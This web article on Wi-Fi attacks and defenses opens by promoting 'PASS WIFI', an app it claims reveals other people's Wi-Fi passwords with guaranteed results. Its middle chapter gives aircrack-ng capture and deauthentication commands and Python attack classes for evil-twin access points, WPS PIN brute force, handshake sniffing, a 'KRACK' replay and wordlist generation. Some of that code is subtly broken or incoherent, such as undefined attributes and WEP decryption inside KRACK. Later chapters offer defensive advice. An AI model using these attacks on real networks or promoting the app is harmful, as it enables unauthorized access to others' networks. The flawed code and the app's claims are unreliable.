How Wi-Fi Networks Are Hacked: The 2026 Guide to Wireless Crack & Defense

Is your Wi-Fi a security risk?

Wi-Fi Under Siege: Understanding Wireless Network Vulnerabilities and Building a Secure Perimeter





PASS WIFI represents a next-generation wireless network hacking solution developed under rigorous quality and security management frameworks. This AI-enhanced application facilitates comprehensive examination of wireless communication protocols through sophisticated algorithmic processing, enabling detailed network security assessment and connectivity analysis capabilities.

First, simply download the application from its official website https://www.passwordrevelator.net/en/passwifi

Then, install it on your device. Once installed, open the PASS WIFI interface. The application will analyze the network and display the passwords of Wi-Fi networks. Thanks to its advanced hacking algorithm, it delivers guaranteed results whether on a smartphone, computer, or even a tablet. This means PASS WIFI is compatible across all platforms!

The Invisible Battlefield

Wi-Fi has become the invisible utility of the modern world—an omnipresent force powering our homes, offices, and public spaces. Yet, this convenience comes at a significant security cost. Unlike wired networks contained within physical cables, wireless signals broadcast your digital traffic into the surrounding air, creating a frontier accessible to anyone with the right tools and knowledge. This article demystifies the technical and psychological methods attackers use to compromise wireless networks, explores the real-world consequences of these breaches, and provides a comprehensive, layered strategy to transform your Wi-Fi from a vulnerable broadcast into a fortified digital stronghold.

Chapter 1: The Hacker's Toolkit - Common Wi-Fi Attack Methodologies

1.1 Cracking Encryption Protocols

The security of a Wi-Fi network hinges on its encryption. Attackers systematically target weaknesses in these protocols.

- WEP (Wired Equivalent Privacy) Cracking: Now considered obsolete, WEP's cryptographic flaws allow an attacker to capture enough data packets (often in just minutes) to recover the network key using tools like Aircrack-ng. Any network using WEP is fundamentally compromised.

WPA/WPA2-Personal (Pre-Shared Key) Attacks:

- Brute Force & Dictionary Attacks: Tools automate millions of login attempts using lists of common passwords (dictionaries). Weak passphrases like HomeNetwork123 or MyDog'sName are cracked quickly.

- PMKID (Pairwise Master Key Identifier) Attacks: A modern technique that allows an attacker to capture a cryptographic hash from the router without needing to capture the full four-way handshake, facilitating offline cracking.

- Wordlist-Based Cracking: Using specialized wordlists (like rockyou.txt) combined with rules that apply common mutations (substituting @ for a, adding numbers).

- WPA/WPA2-Enterprise Attacks: Targets corporate networks using RADIUS authentication. Attacks often focus on the EAP (Extensible Authentication Protocol) implementation, such as orchestrating EAP downgrade attacks or exploiting misconfigurations.

1.2 Rogue Access Points & Evil Twin Attacks

A social engineering attack on a wireless level.

- The Setup: An attacker creates a malicious Wi-Fi network with an identical or similar SSID (network name) to a legitimate one (e.g., CoffeeShop_WiFi vs. CoffeeShop WiFi).

- The Lure: Users, especially in public spaces, connect to the stronger signal or the more convincingly named network.

- The Harvest: The attacker can then perform Man-in-the-Middle (MitM) attacks, intercepting all unencrypted traffic (login credentials, emails, browsing data) or serving phishing pages for common services.

1.3 Packet Sniffing & Eavesdropping

On open or weakly encrypted networks, attackers use tools like Wireshark to passively capture data packets traveling through the air.

- Session Hijacking: Capturing unencrypted website session cookies to gain unauthorized access to accounts.

- Credential Harvesting: Intercepting plaintext usernames and passwords from non-HTTPS websites (becoming rarer but still present).

1.4 Wireless Client Attacks: Targeting the Device, Not the Network

- KRACK (Key Reinstallation Attack): A critical vulnerability in the WPA2 protocol itself that allows attackers to force a device to reuse an old encryption key, enabling the decryption of some traffic.

- Pineapple Attacks: Using devices like the Wi-Fi Pineapple, attackers automate the creation of rogue access points and exploit a feature where devices automatically probe for previously connected networks. Your phone broadcasting "Is HomeNetwork here?" can be answered by a malicious device.

1.5 WPS (Wi-Fi Protected Setup) Vulnerabilities

A convenience feature designed for easy device connection is a major weakness.

- PIN Bruteforcing: The 8-digit WPS PIN can often be brute-forced in hours, as it's split into two segments for validation. Once the PIN is recovered, the full WPA2 passphrase is revealed. Tools like Reaver automate this attack.

Chapter 2: The Hacker's Toolkit - Technical Methods and Code Examples

1.1 Cracking Encryption Protocols with Practical Code Examples

WPA2 Handshake Capture and Cracking

One of the most common attacks involves capturing the WPA2 four-way handshake and then cracking it offline. Here's a simplified overview of how this works in practice:

Step 1: Network Reconnaissance

# Put the wireless interface in monitor mode

sudo airmon-ng start wlan0

# Scan for nearby networks

sudo airodump-ng wlan0mon

This identifies target networks, their BSSID (MAC address), channel, and encryption type.

Step 2: Capture the Handshake

# Target a specific network and capture packets

sudo airodump-ng -c [CHANNEL] --bssid [BSSID] -w capture wlan0mon

While capturing, the attacker might deauthenticate a client to force a reconnection:

sudo aireplay-ng -0 2 -a [BSSID] -c [CLIENT_MAC] wlan0mon

When the client reconnects, the four-way handshake is captured in the capture-01.cap file.

Step 3: Offline Cracking

python

# Simplified pseudocode for dictionary attack

def crack_wpa2_handshake(capture_file, wordlist):

with open(wordlist, 'r', encoding='utf-8', errors='ignore') as f:

for password in f:

password = password.strip()

# Derive PMK (Pairwise Master Key) using PBKDF2

pmk = pbkdf2_sha1(

password,

ssid,

4096,

32

)

# Verify against captured handshake

if verify_handshake(pmk, capture_file):

return password

return None

Evil Twin Attack Implementation

python

import subprocess

import scapy.all as scapy

class EvilTwin:

def __init__(self, interface, target_ssid):

self.interface = interface

self.target_ssid = target_ssid

self.clients = []

def create_rogue_ap(self):

# Create a fake access point with similar name

subprocess.run([

'hostapd',

'-B',

f'interface={self.interface}',

'driver=nl80211',

f'ssid={self.target_ssid}',

'channel=6',

'hw_mode=g',

'ignore_broadcast_ssid=0'

])

def deauth_attack(self, client_mac, ap_mac):

# Send deauthentication packets

packet = scapy.RadioTap() / \

scapy.Dot11(

type=0,

subtype=12,

addr1=client_mac,

addr2=ap_mac,

addr3=ap_mac

) / \

scapy.Dot11Deauth(reason=7)

scapy.sendp(packet, iface=self.interface, count=100, inter=0.1)

def start_dhcp_server(self):

# Configure DHCP to give IP addresses

subprocess.run([

'dnsmasq',

'-C', 'none',

'-d',

'-i', self.interface,

'--dhcp-range=192.168.1.100,192.168.1.200,12h'

])

1.2 WPS PIN Bruteforce Attack Code

python

import hashlib

import struct

from itertools import product

class WPSPINCracker:

def __init__(self, router_mac):

self.router_mac = router_mac

self.pin_length = 8

def checksum(self, pin):

"""Calculate WPS PIN checksum"""

accum = 0

while pin:

accum += 3 * (pin % 10)

pin //= 10

accum += pin % 10

pin //= 10

return (10 - accum % 10) % 10

def brute_force_first_half(self):

"""First 7 digits of PIN"""

for first_seven in product('0123456789', repeat=7):

pin_base = int(''.join(first_seven))

checksum_digit = self.checksum(pin_base)

full_pin = pin_base * 10 + checksum_digit

yield str(full_pin).zfill(8)

def verify_pin(self, pin):

"""Send PIN to router and check response"""

# This is simplified - actual implementation uses EAP messages

import socket

# Create authentication message

auth_message = self.create_auth_message(pin)

# Send to router

sock = socket.socket(socket.AF_PACKET, socket.SOCK_RAW)

sock.bind((self.interface, 0))

sock.send(auth_message)

# Check response

response = sock.recv(1024)

return self.is_success_response(response)

1.3 Packet Sniffing with Scapy

python

from scapy.all import *

from scapy.layers.dot11 import Dot11, Dot11Beacon, Dot11Elt

class WiFiSniffer:

def __init__(self, interface):

self.interface = interface

self.networks = {}

def packet_handler(self, packet):

if packet.haslayer(Dot11Beacon):

# Extract SSID

ssid = packet[Dot11Elt].info.decode('utf-8', errors='ignore')

bssid = packet[Dot11].addr2

channel = int(ord(packet[Dot11Elt:3].info))

# Store network info

self.networks[bssid] = {

'ssid': ssid,

'channel': channel,

'signal': packet.dBm_AntSignal

}

# Check for data packets (potential handshakes)

if packet.haslayer(EAPOL):

self.process_eapol(packet)

def process_eapol(self, packet):

"""Process EAPOL packets for handshake capture"""

if packet.type == 2: # EAPOL Key

# Check for handshake messages

if packet.key_info & 0x0080: # Message 1 of 4

self.handshake_messages.append(packet)

def start_sniffing(self):

print(f"[*] Starting sniffing on {self.interface}")

sniff(

iface=self.interface,

prn=self.packet_handler,

store=0,

monitor=True

)

1.4 KRACK Attack Simulation (Educational Purpose)

python

import sys

from scapy.all import *

from scapy.layers.dot11 import *

class KRACKAttack:

def __init__(self, target_bssid, target_client):

self.target_bssid = target_bssid

self.target_client = target_client

self.replay_counter = 0

def capture_handshake(self):

"""Capture initial 4-way handshake"""

print("[*] Waiting for WPA2 handshake...")

packets = sniff(

filter=f"ether host {self.target_bssid}",

count=100,

timeout=30

)

# Extract handshake messages

handshake = []

for packet in packets:

if packet.haslayer(EAPOL):

handshake.append(packet)

return handshake

def replay_message_3(self, handshake):

"""Replay message 3 of the handshake"""

msg3 = handshake[2] # Third message in handshake

# Modify replay counter

msg3[EAPOL].replay_counter = self.replay_counter

# Resend modified message 3

sendp(msg3, iface="wlan0mon", count=10)

print(f"[*] Replayed message 3 with counter: {self.replay_counter}")

def decrypt_traffic(self, captured_packets, replayed_ptk):

"""Attempt to decrypt captured traffic"""

for packet in captured_packets:

if packet.haslayer(Dot11WEP):

# Attempt decryption with replayed key

try:

decrypted = self.decrypt_wep(

packet,

replayed_ptk

)

if decrypted:

print(f"[+] Decrypted: {decrypted[:50]}")

except:

continue

1.5 Wordlist Generation for Dictionary Attacks

python

import itertools

import hashlib

class AdvancedWordlistGenerator:

def __init__(self, base_words, rules=None):

self.base_words = base_words

self.rules = rules or self.default_rules()

def default_rules(self):

return [

lambda w: w,

lambda w: w.lower(),

lambda w: w.upper(),

lambda w: w.capitalize(),

lambda w: w + '123',

lambda w: w + '!@#',

lambda w: w.replace('a', '@'),

lambda w: w.replace('e', '3'),

lambda w: w.replace('i', '1'),

lambda w: w.replace('o', '0'),

lambda w: w + str(hashlib.md5(w.encode()).hexdigest()[:4])

]

def generate_variations(self, word):

"""Apply transformation rules to a word"""

variations = set()

for rule in self.rules:

try:

variations.add(rule(word))

except:

continue

# Add common suffixes

suffixes = ['', '!', '123', '2024', '2023', '2022', '!!']

for suffix in suffixes:

variations.add(word + suffix)

return variations

def create_comprehensive_wordlist(self, output_file):

"""Generate wordlist with variations"""

with open(output_file, 'w', encoding='utf-8') as f:

for base in self.base_words:

variations = self.generate_variations(base.strip())

for variation in variations:

if 8 <= len(variation) <= 63:

f.write(variation + '\n')

print(f"[*] Generated {len(variations)} variations per word")

Important Security Note

The code examples above are for educational purposes only and should only be used:

1. On networks you own and control

2. For legitimate security testing with explicit permission

3. To understand vulnerabilities and improve defenses

Unauthorized access to computer networks is illegal in most jurisdictions and violates ethical standards. These examples demonstrate why strong security measures are essential—not how to commit crimes.

Ethical Use: Security professionals use these techniques during penetration tests with written authorization to help organizations identify and fix vulnerabilities before malicious actors can exploit them.

Chapter 3: The Motivations - Why Hack a Wi-Fi Network?

Free Internet Access: The most basic motive.

1. Bandwidth Theft & Illegal Activity: Using your connection to download illicit content, masking the attacker's own identity.

2. Network Pivoting: Gaining a foothold on your Wi-Fi to launch further attacks against other devices on your local network (smart TVs, printers, NAS drives, computers).

3. Data Interception & Espionage: Stealing sensitive personal, financial, or corporate information.

4. Malware Distribution: Injecting malicious code into software downloads or websites visited by users on the network.

5. Reputational Damage: Using your IP address for harassment or other malicious online acts.

Chapter 4: Building Your Wireless Fortress - A Layered Defense Strategy

3.1 Foundation: Router Configuration & Encryption

- Use WPA3 (Wi-Fi 6/6E Routers): This is the single most important action. WPA3 provides Simultaneous Authentication of Equals (SAE), which protects against offline dictionary attacks. If your devices don't support WPA3, use WPA2/WPA3 mixed mode.

- Eradicate WPS: Disable Wi-Fi Protected Setup (WPS) in your router's admin interface immediately. The convenience is not worth the risk.

- Choose a Strong, Unique Passphrase: Create a minimum 16-character passphrase with uppercase, lowercase, numbers, and symbols. Avoid dictionary words or personal information (e.g., Tr0ub4dor&3horseshoe is weak; V7#mQ$pL!2eR9@wZ&bN is strong). Use a password manager.

- Change the Default Admin Password: Your router's web interface password should be unique and strong, different from your Wi-Fi password.

3.2 Network Architecture & Stealth

- Change the Default SSID: Avoid names that reveal your router model (NETGEAR123) or identity (SmithFamily). A generic name gives no clues.

- Disable SSID Broadcasting (with caution): This makes your network "invisible" to casual scanners, but it is not true security. Skilled attackers can still find it, and it can cause connectivity issues for your own devices.

- Enable Network Segmentation (Guest Network): Mandatory for IoT devices. Place all smart devices (thermostats, cameras, speakers) on a separate guest network with its own password. This isolates them from your primary devices (laptops, phones) containing sensitive data.

- Implement MAC Address Filtering: While not foolproof (MAC addresses can be spoofed), it adds an extra layer of obstruction for casual snoopers.

3.3 Advanced Security & Vigilance

- Keep Router Firmware Updated: Enable automatic updates if available. Router vulnerabilities are regularly discovered and patched.

- Disable Remote Management: Ensure the router's admin interface is only accessible from your local network, not from the public internet.

- Use a VPN on Untrusted Networks: When using public Wi-Fi, a reputable Virtual Private Network (VPN) encrypts all traffic between your device and the VPN server, rendering packet sniffing useless.

- Deploy a Network Intrusion Detection System (NIDS): For advanced users or businesses, tools like Zeek or a commercial solution can monitor network traffic for suspicious patterns.

Chapter 5: FAQ - Your Wireless Security Questions Answered

Q1: Is hiding my SSID (network name) a good security measure?

A: It provides minimal security—a form of "security through obscurity." While it hides your network from casual users, any attacker using a basic wireless scanner can still detect it by analyzing network probe requests from your own devices. It can also cause connectivity headaches. Rely on strong encryption (WPA3) and a strong password instead.

Q2: How can I tell if someone is using my Wi-Fi without permission?

A: Check your router's admin interface. Look for sections labeled "Attached Devices," "DHCP Client List," or "Network Map." This shows all devices currently connected. Compare the list to your known devices (phones, laptops, smart TVs). Unrecognized MAC addresses and device names are a red flag.

Q3: My router only offers WPA2, not WPA3. Is it safe?

A: WPA2 with a very strong, random passphrase (20+ characters) remains secure against remote attacks for now. The primary risk is if an attacker is within physical range and uses sophisticated tools targeting WPA2's handshake. For most home users, a strong WPA2 passphrase is adequate, but you should plan to upgrade to a WPA3-capable router.

Q4: What's more secure: 2.4 GHz or 5 GHz Wi-Fi?

A: From a cryptographic standpoint, they are equal—security depends on the encryption protocol (WPA2/WPA3). However, 5 GHz signals have a shorter range and penetrate walls less effectively, making it slightly harder for a distant attacker to capture a strong signal. Use 5 GHz where possible for performance and this minor security benefit.

Q5: Are public Wi-Fi hotspots safe if they require a password?

A: Not necessarily. A password (like on a cafe's network) only prevents unauthorized access, not eavesdropping. All users on that network share the same encryption key, meaning any user could potentially sniff traffic from others. Always use a VPN on any public or shared Wi-Fi network.

Q6: What is a "Pineapple" attack, and how does it work?

A: A Wi-Fi Pineapple is a device that exploits a feature where your phone/computer constantly searches for networks it has previously joined. It broadcasts common SSIDs (e.g., Starbucks WiFi, attwifi). Your device sees a familiar name and automatically connects. The attacker then controls that connection for interception. Defense: Disable "auto-connect" for networks on your devices, especially for public hotspots.

Q7: Should I be worried about the "KRACK" attack?

A: The KRACK vulnerability was serious but largely mitigated. It required an attacker to be in close physical range and targeted the WPA2 protocol's handshake. Critical patches were released in 2017. Ensure all your devices—phones, laptops, tablets, and your router—have the latest operating system and firmware updates installed. An updated device is protected.

Conclusion: From Broadcast to Stronghold

Wi-Fi security is a continuous process of adaptation, not a one-time setup. The landscape evolves as new vulnerabilities are discovered and new protocols like WPA3 are deployed. By moving beyond the simple act of setting a password to implementing a layered defense—strong modern encryption, network segmentation, client device hardening, and vigilant monitoring—you shift from being a broadcaster of data to the guardian of a private digital domain.

Your wireless network is the gateway to your connected life. Fortify it accordingly.

Disclaimer: This article is for educational and informational purposes only. It aims to improve personal and organizational cybersecurity awareness. Testing security measures on networks you do not own or have explicit permission to test is illegal and unethical. Always adhere to the laws of your country and respect the privacy and property of others.

About the Creator

Alexander Hoffmann

Passionate cybersecurity expert with 15+ years securing corporate realms. Ethical hacker, password guardian. Committed to fortifying users' digital safety.

Comments

There are no comments for this story

Be the first to respond and start the conversation.